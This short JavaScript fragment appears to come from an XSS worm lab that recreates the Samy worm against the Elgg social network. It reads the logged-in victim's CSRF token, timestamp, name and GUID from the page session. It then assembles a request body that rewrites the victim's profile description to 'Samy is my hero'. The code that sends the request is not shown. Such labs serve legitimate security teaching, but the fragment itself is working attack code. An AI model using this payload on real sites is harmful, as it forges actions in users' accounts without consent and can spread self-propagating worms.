 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var ts    = "&__elgg_ts="    + elgg.security.token.__elgg_ts;
var name  = "&name="         + elgg.session.user.name;
var guid  = "&guid="         + elgg.session.user.guid;
var desc  = "&description=Samy is my hero";
var level = "&accesslevel[description]=2";
var content = token + ts + name + guid + desc + level;